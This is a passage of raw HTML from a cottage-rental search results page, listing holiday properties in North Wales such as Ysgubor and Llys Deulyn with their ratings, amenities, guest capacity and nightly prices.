0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">0</p></span></li></ul></div></div></div><div class="sc-20bc1c4c-11 kkXLxm"><div class="sc-20bc1c4c-15 iHLORM"><div class="sc-20bc1c4c-16 ldcaiC"><div aria-label="Reevoo rating - 4.5 out of 5" title="Reevoo rating - 4.5 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">4.5</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-20bc1c4c-5 gUdlyE"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 lkroSG"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-c02318a3-0 fRabVo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>1,212</div></div></div></div></div><span class="sc-20bc1c4c-18 XSeme"><a type="button" href="https://www.cottages.com/cottages/dan-y-glo-cc631097" target="_blank" aria-label="view Dan-y-Glo (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div><div class="sc-20bc1c4c-13 PpEND"><div class="sc-6d802e69-1 izVTq"><div class="sc-6d802e69-0 khGOIN"><div class="sc-fa68311d-1 hkfKvK"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M15 23c-.827 0-1.5-.673-1.5-1.5v-.247c-.73.162-1.479.243-2.233.243-.766 0-1.526-.084-2.267-.251v.255c0 .827-.673 1.5-1.5 1.5H6c-.827 0-1.5-.673-1.5-1.5v-2.53A9.2 9.2 0 0 1 2.816 17H.75a.75.75 0 0 1-.75-.75v-6a.75.75 0 0 1 .75-.75h1.312a8.9 8.9 0 0 1 1.522-2.602l-.576-4.042a.75.75 0 0 1 .176-.598.79.79 0 0 1 .526-.256L3.751 2c.124 0 2.958.029 4.467 2.003a11 11 0 0 1 2.897-.381c2.335 0 4.591.699 6.354 1.968 2.028 1.46 3.254 3.593 3.487 6.043A2.26 2.26 0 0 0 22.499 9.5.75.75 0 0 1 24 9.5a3.74 3.74 0 0 1-3.035 3.681A8.7 8.7 0 0 1 18 18.989V21.5c0 .827-.673 1.5-1.5 1.5zm-.75-3.48a.75.75 0 0 1 .75.75v1.23h1.5v-2.863c0-.229.103-.444.283-.587a7.16 7.16 0 0 0 2.717-5.558c0-2.968-1.581-4.73-2.907-5.685-1.511-1.088-3.454-1.687-5.47-1.687a9.4 9.4 0 0 0-2.985.474.751.751 0 0 1-.895-.349C6.658 4.184 5.439 3.769 4.63 3.607l.488 3.421a.74.74 0 0 1-.19.613 7.4 7.4 0 0 0-1.611 2.826A.74.74 0 0 1 2.6 11H1.5v4.5h1.74a.75.75 0 0 1 .651.378 7.7 7.7 0 0 0 1.832 2.162.75.75 0 0 1 .277.582V21.5h1.5v-1.241a.752.752 0 0 1 .988-.712 8.7 8.7 0 0 0 2.778.449c.942 0 1.866-.148 2.748-.439a.8.8 0 0 1 .236-.037"></path><path d="M8.25 8.75a.75.75 0 0 1-.672-.417.746.746 0 0 1 .339-1.005 7.55 7.55 0 0 1 6.665 0 .746.746 0 0 1 .34 1.005.745.745 0 0 1-1.005.339 6.05 6.05 0 0 0-5.334 0 .75.75 0 0 1-.333.078M6.375 12.5a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25"></path></svg></div></div></div><div font-size="200" class="sc-6d802e69-4"><span font-size="200" class="sc-6d802e69-2 dkgEiq">Reserve today for only 25%</span></div></div></div></div></div><a href="https://www.cottages.com/cottages/dan-y-glo-cc631097" title="Dan-y-Glo" target="_blank" class="sc-20bc1c4c-7 eYexhp"></a></div></div></article><article class="sc-20bc1c4c-22 izFQqM"><div radius="4" class="sc-990a0b6e-0 sc-990a0b6e-1 loSbDP HzBGb sc-20bc1c4c-20 dnrPLI"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 kDaXRy"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-20bc1c4c-2 ktRxEE"><a href="https://www.cottages.com/cottages/ysgubor-uk6349" aria-label="Link to Ysgubor" title="Link to Ysgubor" target="_blank" rel="noopener noreferrer"><img alt="Appealing stone-built holiday home | Ysgubor, Tregarth, near Bangor" loading="lazy" decoding="async" data-nimg="fill" class="sc-20bc1c4c-3 gKDCrC" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/136/300/1369482.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-20bc1c4c-14 eRGxEN"><div class="sc-20bc1c4c-9 bDHRsU"><div direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 hzqrPg"><div><div class="sc-20bc1c4c-10 hOoBiP"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">Tregarth, near Bangor, Gwynedd</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/ysgubor-uk6349" aria-label="Ysgubor" title="Ysgubor" target="_blank" rel="noopener noreferrer" class="sc-20bc1c4c-1 ETvVb">Ysgubor</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="3 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-20bc1c4c-4 dSdvDC" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Car parking on site</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Pub within 1 mile</div></div></div><div class="sc-20bc1c4c-12 kAtKVW"><ul direction="row" spacing="12" wrap="nowrap" class="sc-c02318a3-0 hvAXP"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">4 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">4</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Bedrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Bathrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 0 Pets </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">0</p></span></li></ul></div></div></div><div class="sc-20bc1c4c-11 kkXLxm"><div class="sc-20bc1c4c-15 iHLORM"><div class="sc-20bc1c4c-16 ldcaiC"><div aria-label="Reevoo rating - 4.9 out of 5" title="Reevoo rating - 4.9 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">4.9</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-20bc1c4c-5 gUdlyE"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 lkroSG"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-c02318a3-0 fRabVo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>289</div></div></div></div></div><span class="sc-20bc1c4c-18 XSeme"><a type="button" href="https://www.cottages.com/cottages/ysgubor-uk6349" target="_blank" aria-label="view Ysgubor (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.cottages.com/cottages/ysgubor-uk6349" title="Ysgubor" target="_blank" class="sc-20bc1c4c-7 eYexhp"></a></div></div></article><article class="sc-20bc1c4c-22 izFQqM"><div radius="4" class="sc-990a0b6e-0 sc-990a0b6e-1 loSbDP HzBGb sc-20bc1c4c-20 dnrPLI"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 kDaXRy"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-20bc1c4c-2 ktRxEE"><a href="https://www.cottages.com/cottages/llys-deulyn-uk10241" aria-label="Link to Llys Deulyn" title="Link to Llys Deulyn" target="_blank" rel="noopener noreferrer"><img alt="Welcoming cottage  | Llys Deulyn, Trefriw, near Betws-y-Coed" loading="lazy" decoding="async" data-nimg="fill" class="sc-20bc1c4c-3 gKDCrC" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/107/300/10717973.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-20bc1c4c-14 eRGxEN"><div class="sc-20bc1c4c-9 bDHRsU"><div direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 hzqrPg"><div><div class="sc-20bc1c4c-10 hOoBiP"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">Trefriw, near Betws-y-Coed, County Conwy</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/llys-deulyn-uk10241" aria-label="Llys Deulyn" title="Llys Deulyn" target="_blank" rel="noopener noreferrer" class="sc-20bc1c4c-1 ETvVb">Llys Deulyn</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="4 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 